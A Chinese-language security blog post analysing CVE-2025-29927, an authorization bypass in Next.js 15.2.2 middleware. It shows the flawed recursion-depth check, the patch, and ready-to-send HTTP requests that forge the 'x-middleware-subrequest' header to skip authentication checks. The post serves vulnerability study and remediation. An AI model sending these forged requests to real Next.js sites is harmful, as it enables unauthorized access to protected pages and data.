Next.js中间件权限绕过漏洞分析(CVE-2025-29927)

本文代码版本为next.js-15.2.2

本篇文章首发在先知社区:https://xz.aliyun.com/news/17403

一、漏洞概述

CVE-2025-29927是Next.js框架中存在的一个高危中间件逻辑绕过漏洞,允许攻击者通过构造特定HTTP请求头,绕过中间件的安全控制逻辑(如身份验证、路径重写、CSP防护等)。该漏洞CVSS评分9.1(Critical),可导致未授权访问、数据泄露及拒绝服务攻击。

二、漏洞分析

1. 漏洞背景

Next.js中间件(Middleware)允许开发者在请求到达目标路由前执行代码,典型应用场景包括:

- 身份验证:检查用户会话Cookie,拦截未授权请求。

- 路径重写:动态修改请求路径(如多语言路由

/en/home→/home)。 - 安全头设置:添加CSP、CORS等安全响应头。

中间件的安全性直接决定了应用的核心防护能力。若中间件逻辑被绕过,攻击者可直接访问后端业务逻辑。

2. 漏洞核心机制

用户发出请求在middleware中会请求身份验证接口,而请求身份验证接口也会经过middleware,所以为了解决请求身份验证接口这种逻辑,Next.js通过x-middleware-subrequest头标识内部递归请求。

每次递归请求都会向该头添加一次middleware,如果递归请求达到五次,就会返回一个带有 'x-middleware-next': '1' 的响应,表示忽略中间件的所有逻辑(包括鉴权检查)。



packages\next\src\server\web\sandbox\sandbox.ts

3. 关键代码

简化代码:

params.name:中间件路径标识(如src/middleware或middleware)。subrequests:x-middleware-subrequest头按:分割后的数组。depth:统计subrequests中与params.name匹配的次数。

const subreq = params.request.headers[`x-middleware-subrequest`]

const subrequests = subreq.split(':') : []

const MAX_RECURSION_DEPTH = 5

const depth = subrequests.reduce(

(acc, curr) => (curr === params.name ? acc + 1 : acc),

0

)

if (depth >= MAX_RECURSION_DEPTH) {

return {

response: new runtime.context.Response(null, {

headers: {'x-middleware-next': '1',},}),}

}

漏洞成因:

- 路径暴露:中间件的逻辑路径(

middlewareInfo.name)可被攻击者推测。 - 校验宽松:未对外部请求的

x-middleware-subrequest头进行过滤,允许伪造内部请求标识。

4. Payload 构造



确定中间件路径标识

params.name 是中间件模块在 Next.js 构建过程中生成的逻辑路径标识,其值由.next/server/middleware-build-manifest.json文件决定。





构造绕过请求头

middleware.ts在根目录 → middleware

GET /dashboard HTTP/1.1

Host: localdomain:3000

x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware



middleware.ts在 src 目录 → src/middleware

GET /dashboard HTTP/1.1

Host: localdomain:3000

x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware

三、漏洞复现

环境地址:lem0n817/CVE-2025-29927 (github.com)



middleware

src/middleware



四、漏洞修复

Comparing v15.2.2...v15.2.3 · vercel/next.js (github.com)

这里是对多处进行了修改,挑选最关键的一处进行分析:

通过动态令牌验证(x-middleware-subrequest-id)和加密符号存储(Symbol.for)严格区分内外请求,非法伪造的x-middleware-subrequest头会被自动删除,确保中间件安全逻辑不被绕过。

// If this request didn't origin from this session we filter

// out the "x-middleware-subrequest" header so we don't skip

// middleware incorrectly

if (

header === 'x-middleware-subrequest' &&

headers['x-middleware-subrequest-id'] !==

(globalThis as any)[Symbol.for('@next/middleware-subrequest-id')]

) {

delete headers['x-middleware-subrequest']

}

五、参考

Next.js 和损坏的中间件:授权工件 - zhero_web_security

CVE 2025 29927 Nextjs Auth Bypass - chestnut's blog

本文作者CVE-柠檬i

CSDN:https://blog.csdn.net/weixin_49125123

博客园:https://www.cnblogs.com/CVE-Lemon

先知社区:https://xz.aliyun.com/users/136909

微信公众号:Lemon安全

Next.js中间件权限绕过漏洞分析(CVE-2025-29927)的更多相关文章

- Android电话拨打权限绕过漏洞(CVE-2013-6272)分析

原文:http://blogs.360.cn/360mobile/2014/07/08/cve-2013-6272/ 1. CVE-2013-6272漏洞背景 CVE-2013-6272是一个安卓平台 ...

- Couchdb 垂直权限绕过漏洞(CVE-2017-12635)漏洞复现

couchdb简介: Apache CouchDB是一个开源的NoSQL数据库,专注于易用性和成为“完全拥抱web的数据库”.它是一个使用JSON作为数据存储格式,javascript作为查询语言,M ...

- Python 实现 Discuz论坛附件下载权限绕过漏洞

背景:最近压力有些大,想玩点游戏放松下,去Mac论坛下载,发现需要各种权限,于是蛋疼了. 所以,上网查了discuz! x3.1破解,手动替换,发现出现“链接已过期”.所以写了下面程序. 0.将下列代 ...

- linux sudo root 权限绕过漏洞(CVE-2019-14287)

0x01 逛圈子社区论坛 看到了 linux sudo root 权限绕过漏洞(CVE-2019-14287) 跟着复现下 综合来说 这个漏洞作用不大 需要以下几个前提条件 1.知道当前普通用户的密 ...

- CVE-2017-12635(Couchdb垂直权限绕过漏洞)

简介 Apache CouchDB是一个开源数据库,专注于易用性和成为"完全拥抱web的数据库".它是一个使用JSON作为存储格式,JavaScript作为查询语言,MapRedu ...

- CVE-2020-17523:Apache Shiro身份认证绕过漏洞分析

0x01 Apache Shiro Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. 0x02 漏洞简介 2021年2月1日,Apache Shiro官 ...

- broadAnywhere:Broadcast组件权限绕过漏洞(Bug: 17356824)

原创内容,转载请注明出处 http://retme.net/index.php/2014/11/14/broadAnywhere-bug-17356824.html Lolipop源代码已经放出有些日 ...

- PJzhang:CVE-2019-14287 sudo权限绕过漏洞复现

猫宁!!! 参考链接:Ms08067实验室公众号 sudo 1.8.28版本之前有漏洞. 更新完kali linux,deepin截图工具失效,只能用自带的,不能划重点. 看一下sudo版本,1.8. ...

- SaltStack 水平权限绕过漏洞(CVE-2020-11651)

影响版本 SaltStack < 2019.2.4 SaltStack < 3000.2 poc git clone https://github.com/jasperla/CVE-202 ...

- Couchdb 垂直权限绕过漏洞(CVE-2017-12635)

影响版本:小于 1.7.0 以及 小于 2.1.1 首先,发送如下数据包: 修改数据包 { "type": "user", "name": ...

随机推荐

- .NET 响应式编程 System.Reactive 系列文章(一):基础概念

.NET 响应式编程 System.Reactive 系列文章(一):基础概念 引言 在现代软件开发中,处理异步事件和数据流已经成为常见的需求,比如用户输入.网络请求.传感器数据等.这些数据流通常是无 ...

- c# Progress<T>

c# Progress<T> 用于显示进度........主要是利用IProgress<T> 的Report(T)方法: private void BtnDownload_Cl ...

- XXL-JOB原理--定时任务框架简介

一.完整介绍地址:官方介绍 https://www.xuxueli.com/xxl-job/#/?id=%E4%B8%80%E3%80%81%E7%AE%80%E4%BB%8B 二.最新版本架构图: ...

- w3cschool-Nginx 使用手册

https://www.w3cschool.cn/nginxsysc/ Nginx 使用手册 手册简介 Nginx ("engine x") 是一个高性能的 HTTP 和 反向代理 ...

- css笔记详解

css讲解 首先在我们学习css之前先来思考一个问题,为什么html标签上不直接改变样式,而要将文档结构和样式分离,分别用html和css来表示呢? 其实我个人认为这样分离带来的好处明显,我总结了几 ...

- 在nginx上搭建php服务

不同的操作系统会有不一样 我这里用的是centos系统 首先下载 yum install php php-fpm php-mysqlnd php-gd php-mbstring 其次我们需要修改配置文 ...

- Win10 20H2 家庭版 环境变量

20H2 家庭版设置环境变量,此电脑--->属性,弹出的是新版本的设置界面,选择左侧的"关于",在最右侧的"相关设置"里面,选择"高级系统设置& ...

- Fluttter基础组件Image的使用

1.图片 Image 图片组件( Image)是显示图像的组件, Image 组件有多种构造函数 : new Image:从 ImageProvider 获取图像 . new Image.asset: ...

- JMeter调用python脚本

JMeter调用python脚本 前提 具备python环境 具备jdk环境 一.编写python脚本 python脚本如下: import random # 随机一个 1~100 的随机数 prin ...

- linux mint安装hadoop

一.安装 安装ssh openssh-server 配置jdk环境变量~/.bashrc参考 export JAVA_HOME=/opt/jdk1.7.0_55/ export JRE_HOME= ...